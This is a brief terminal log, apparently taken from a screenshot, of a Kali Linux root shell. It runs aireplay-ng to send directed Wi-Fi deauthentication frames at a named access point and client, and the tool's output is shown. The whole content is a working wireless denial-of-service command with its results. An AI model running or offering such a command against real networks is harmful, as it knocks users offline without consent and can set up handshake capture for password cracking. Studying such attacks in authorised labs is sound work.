 root@kali:~/Project1# aireplay-ng -0 3 -a 64:70:02:92:BF:0A -c 48:86:E8:ED:01:00 wlan0mon
23:06:04  Waiting for beacon frame (BSSID: 64:70:02:92:BF:0A) on channel 5
23:06:04  Sending 64 directed DeAuth. STMAC: [48:86:E8:ED:01:00] [ 8|64 ACKs]
23:06:05  Sending 64 directed DeAuth. STMAC: [48:86:E8:ED:01:00] [ 3|59 ACKs]
23:06:06  Sending 64 directed DeAuth. STMAC: [48:86:E8:ED:01:00] [ 8|68 ACKs]